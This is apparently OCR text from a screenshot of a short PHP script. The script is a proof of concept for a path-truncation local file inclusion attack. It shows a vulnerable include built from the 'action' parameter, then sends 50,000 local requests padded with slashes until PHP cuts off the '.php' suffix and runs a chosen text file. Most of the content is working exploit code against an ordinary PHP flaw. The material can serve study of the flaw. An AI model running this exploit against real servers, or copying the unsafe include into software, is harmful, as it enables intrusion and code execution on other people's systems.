
////include $_GET['action'].".php";
////print strlen(realpath("./"))+strlen($_GET['action']);
///////////////////
ini_set('max_execution_time', 0);
$str='';
for($i=0;$i<50000;$i++)
{
$str=$str."/";
$resp=file_get_contents('http://127.0.0.1/var/var5.php?
action=1.txt'.$str);
//1.txt里的代码为print 'hi';
if (strpos($resp, 'hi') !== false){
print $i;
exit;
}
}